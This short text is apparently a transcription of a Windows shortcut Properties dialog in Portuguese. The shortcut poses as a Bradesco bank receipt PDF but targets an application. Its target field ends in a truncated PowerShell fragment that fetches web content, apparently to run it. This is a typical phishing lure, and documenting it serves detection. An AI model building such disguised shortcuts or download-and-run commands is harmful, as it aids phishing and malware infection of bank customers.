 Propriedades de ComprovanteBradesco_2025-483239-654-70....
Terminal Segurança Detalhes Versões Anteriores
Geral Atalho Opções Fonte Layout Cores
ComprovanteBradesco_2025-483239-654-70.pdf
Tipo de destino: Aplicativo
Local de destino: v1.0
Destino: :bll' -UseBasicParsing).Content }; Start-Sleep 146"